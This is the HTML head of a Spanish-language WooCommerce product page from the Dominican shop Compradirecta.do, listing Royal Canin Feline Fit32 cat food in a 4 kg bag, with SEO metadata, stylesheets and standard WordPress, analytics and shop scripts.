

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://compradirecta.do/producto/royal_canin_fhn_feline_fit32_4kg_20181322/
body_size: 38988
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://compradirecta.do/xmlrpc.php">

		<link rel="preload" href="https://compradirecta.do/wp-content/themes/martfury/fonts/linearicons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://compradirecta.do/wp-content/themes/martfury/fonts/eleganticons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://compradirecta.do/wp-content/themes/martfury/fonts/ionicons.woff2" as="font" type="font/woff2" crossorigin>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Royal Canin FHN Feline Fit32 4Kg - Compradirecta.do</title>
	<meta name="description" content="Royal Canin FHN Feline Fit32 4Kg es un alimento completo y equilibrado que contiene los nutrientes necesarios que responder perfectamente a las necesidades nutricionales de los gatos adultos." />
	<link rel="canonical" href="https://compradirecta.do/producto/royal_canin_fhn_feline_fit32_4kg_20181322/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Royal Canin FHN Feline Fit32 4Kg - Compradirecta.do" />
	<meta property="og:description" content="Royal Canin FHN Feline Fit32 4Kg es un alimento completo y equilibrado que contiene los nutrientes necesarios que responder perfectamente a las necesidades nutricionales de los gatos adultos." />
	<meta property="og:url" content="https://compradirecta.do/producto/royal_canin_fhn_feline_fit32_4kg_20181322/" />
	<meta property="og:site_name" content="Compradirecta.do" />
	<meta property="article:publisher" content="https://www.facebook.com/Compradirecta.do.onlinestore/" />
	<meta property="article:modified_time" content="2024-01-23T14:34:50+00:00" />
	<meta property="og:image" content="https://compradirecta.do/wp-content/uploads/2018/08/FHN-FF4.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://compradirecta.do/producto/royal_canin_fhn_feline_fit32_4kg_20181322/","url":"https://compradirecta.do/producto/royal_canin_fhn_feline_fit32_4kg_20181322/","name":"Royal Canin FHN Feline Fit32 4Kg - Compradirecta.do","isPartOf":{"@id":"https://compradirecta.do/#website"},"primaryImageOfPage":{"@id":"https://compradirecta.do/producto/royal_canin_fhn_feline_fit32_4kg_20181322/#primaryimage"},"image":{"@id":"https://compradirecta.do/producto/royal_canin_fhn_feline_fit32_4kg_20181322/#primaryimage"},"thumbnailUrl":"https://compradirecta.do/wp-content/uploads/2018/08/FHN-FF4.jpg","datePublished":"2018-08-13T04:01:01+00:00","dateModified":"2024-01-23T14:34:50+00:00","description":"Royal Canin FHN Feline Fit32 4Kg es un alimento completo y equilibrado que contiene los nutrientes necesarios que responder perfectamente a las necesidades nutricionales de los gatos adultos.","breadcrumb":{"@id":"https://compradirecta.do/producto/royal_canin_fhn_feline_fit32_4kg_20181322/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://compradirecta.do/producto/royal_canin_fhn_feline_fit32_4kg_20181322/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://compradirecta.do/producto/royal_canin_fhn_feline_fit32_4kg_20181322/#primaryimage","url":"https://compradirecta.do/wp-content/uploads/2018/08/FHN-FF4.jpg","contentUrl":"https://compradirecta.do/wp-content/uploads/2018/08/FHN-FF4.jpg","width":450,"height":450,"caption":"Royal Canin FHN Feline Fit32 4Kg"},{"@type":"BreadcrumbList","@id":"https://compradirecta.do/producto/royal_canin_fhn_feline_fit32_4kg_20181322/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://compradirecta.do/"},{"@type":"ListItem","position":2,"name":"Busqueda","item":"https://compradirecta.do/home/"},{"@type":"ListItem","position":3,"name":"Royal Canin FHN Feline Fit32 4Kg"}]},{"@type":"WebSite","@id":"https://compradirecta.do/#website","url":"https://compradirecta.do/","name":"Compradirecta.do","description":"Ofrece una gran variedad de art&iacute;culos en general, tanto para el hogar,como para oficinas,a un precio s&uacute;per competitivo y de marcas de reconocida calidad.","publisher":{"@id":"https://compradirecta.do/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://compradirecta.do/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://compradirecta.do/#organization","name":"Compra Directa","url":"https://compradirecta.do/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://compradirecta.do/#/schema/logo/image/","url":"https://compradirecta.do/wp-content/uploads/2020/03/Logo-CompraDirectaFINAL.png","contentUrl":"https://compradirecta.do/wp-content/uploads/2020/03/Logo-CompraDirectaFINAL.png","width":800,"height":480,"caption":"Compra Directa"},"image":{"@id":"https://compradirecta.do/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Compradirecta.do.onlinestore/","https://www.instagram.com/compradirecta.do/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://compradirecta.do/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://compradirecta.do/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://compradirecta.do/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcboost-products-compare-css' href='https://compradirecta.do/wp-content/plugins/wcboost-products-compare/assets/css/compare.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://compradirecta.do/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 30px; --wcboost-swatches-item-height: 30px; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://compradirecta.do/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-form-builder-css' href='https://compradirecta.do/wp-content/plugins/woocommerce-warranty/assets/css/form-builder.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_warranty-css' href='https://compradirecta.do/wp-content/plugins/woocommerce-warranty/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-giftcards-pro-css-css' href='https://compradirecta.do/wp-content/plugins/woo-giftcards-pro/inc/../css/woo-giftcards.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://compradirecta.do/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='anime-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20170801' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://compradirecta.do/wp-content/themes/martfury/css/linearicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://compradirecta.do/wp-content/themes/martfury/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://compradirecta.do/wp-content/themes/martfury/css/eleganticons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://compradirecta.do/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://compradirecta.do/wp-content/themes/martfury/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://compradirecta.do/wp-content/themes/martfury/style.css' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #ef4536;
		--mf-background-primary-color: #ef4536;
		--mf-border-primary-color: #ef4536;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #e03627;
	}

body{font-family: "Work Sans";font-size: 14px;font-weight: 400;line-height: 1.6;color: #666;text-transform: none;}h1{font-family: "Work Sans";font-size: 36px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}.entry-content h2, .woocommerce div.product .woocommerce-tabs .panel h2{font-family: "Work Sans";font-size: 30px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}h3{font-family: "Work Sans";font-size: 24px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}.entry-content h4, .woocommerce div.product .woocommerce-tabs .panel h4{font-family: "Work Sans";font-size: 18px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}.entry-content h5, .woocommerce div.product .woocommerce-tabs .panel h5{font-family: "Work Sans";font-size: 16px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}.entry-content h6, .woocommerce div.product .woocommerce-tabs .panel h6{font-family: "Work Sans";font-size: 12px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}.site-header .primary-nav > ul > li > a, .site-header .products-cats-menu .menu > li > a{font-family: "Work Sans";font-size: 16px;text-transform: none;}.site-header .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a{font-family: "Work Sans";font-size: 16px;font-weight: 600;color: #000;text-transform: none;}.site-header .menu li li a{font-family: "Work Sans";font-size: 14px;font-weight: 400;color: #000;text-transform: none;}.site-footer{font-family: "Work Sans";font-size: 14px;font-weight: 400;color: #666;}.site-footer .footer-widgets .widget .widget-title{font-family: "Work Sans";font-size: 16px;font-weight: 600;color: #000;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://compradirecta.do/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://compradirecta.do/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://compradirecta.do/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-26544-css' href='https://compradirecta.do/wp-content/uploads/elementor/css/post-26544.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://compradirecta.do/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://compradirecta.do/wp-content/plugins/chaty/css/chaty-front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-product-bought-together-css' href='https://compradirecta.do/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.css' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-child-style-css' href='https://compradirecta.do/wp-content/themes/martfury-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://compradirecta.do/wp-content/uploads/elementor/google-fonts/css/roboto.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://compradirecta.do/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-96671546-1", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/recaptcha-woo/js/rcfwc.js" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript"src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=es_ES" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/html5shiv.min.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/respond.min.js" id="respond-js"></script>
<![endif]-->
<script type="text/javascript"src="https://compradirecta.do/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
